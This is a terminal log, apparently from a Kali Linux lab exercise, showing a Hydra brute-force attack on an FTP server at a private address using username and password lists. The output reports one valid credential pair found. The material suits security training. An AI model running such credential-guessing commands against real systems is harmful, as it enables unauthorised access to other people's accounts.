 ┌──(kali㉿kali)-[~]
└─$ hydra -L username.txt -P psw.txt ftp://192.168.50.100
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws a
nd ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-13 05:40:55
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1600 login tries (l:40/p:40), ~100 tries per task
[DATA] attacking ftp://192.168.50.100:21/
[21][ftp] host: 192.168.50.100   login: test_user2   password: passtest
[STATUS] 312.00 tries/min, 312 tries in 00:01h, 1288 to do in 00:05h, 16 active
[STATUS] 306.67 tries/min, 920 tries in 00:03h, 680 to do in 00:03h, 16 active
[STATUS] 302.00 tries/min, 1208 tries in 00:04h, 392 to do in 00:02h, 16 active
[STATUS] 295.80 tries/min, 1479 tries in 00:05h, 121 to do in 00:01h, 16 active
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-12-13 05:46:33
KALI